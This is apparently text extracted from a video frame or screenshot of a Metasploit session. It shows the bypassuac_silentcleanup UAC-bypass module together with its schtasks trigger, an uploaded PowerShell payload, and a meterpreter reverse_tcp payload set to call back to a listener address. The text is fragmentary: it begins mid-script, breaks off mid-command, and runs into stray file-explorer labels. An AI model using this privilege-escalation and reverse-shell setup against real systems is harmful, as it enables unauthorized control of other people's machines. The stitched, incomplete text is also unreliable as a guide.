 ruby
⌘1
schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I | Out-Null
Remove-ItemProperty -Path $registryPath -Name $name
}
[+] Payload uploaded to C:\Users\IEUser\AppData\Local\Temp\fHTBaysp.ps1
^C[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_silentcleanup) > options
Module options (exploit/windows/local/bypassuac_silentcleanup):
Name Current Setting Required Description
---- --------------- -------- -----------
PSH_PATH %WINDIR%\System32\WindowsPowershell\v1.0\powershell.exe yes The path to the Powershell binary.
SESSION -1 yes The session to run this module on.
SLEEPTIME 10 no The time (ms) to sleep before running SilentCleanup
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows
msf5 exploit(windows/local/bypassuac_silentcleanup) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf5 exploit(windows/local/bypassuac_silentcleanup) > set payload windows/x64/meterpreter/
Downloads
Quick access
Desktop
Documents
Pictures
OneDrive